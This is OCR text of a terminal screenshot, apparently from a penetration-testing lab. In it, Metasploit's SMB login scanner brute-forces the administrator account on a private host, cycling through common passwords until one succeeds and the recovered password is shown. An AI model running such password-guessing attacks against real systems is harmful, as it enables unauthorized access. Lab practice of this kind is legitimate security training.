 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
资源管理器
筛选
we1root
kali:2
kali:3
文件管理器
/root/
名称 Date
.cache 202
.config 202
.dbus 202
.gnupg 202
.java 202
.local 202
.mozilla 202
.msf4 202
c-jwt-cracker 202
Desktop 202
Documents 202
35 项 72.90 KB
1.we1root 2.kali:2 3.kali:3 A
ssh vm kali
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:696969',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:1234321',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:476730751',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:5201314789',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:012345',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19861022',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:welcome',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:aqwe518951',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19861121',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:HUANGwei',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:868686',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:wanghao',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:NIAIWOMA',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:xiaojian',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19851120',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19851212',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:100000',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19841022',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:zhangbin',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:shadow',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:mmmmmm',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:000...',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:1357913579',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:77585217758521',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19861216',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:19841016',
[+] 192.168.93.30:445 - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD'
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
会话
筛选
attck
we1root
we1user
CMD
vm
centros
kali
VPS
aliayuncentros
就绪 远程模式 窗口 30×109 行 9123 字符 40 linux 2022/9/22 20:57 WindTerm Issues 锁屏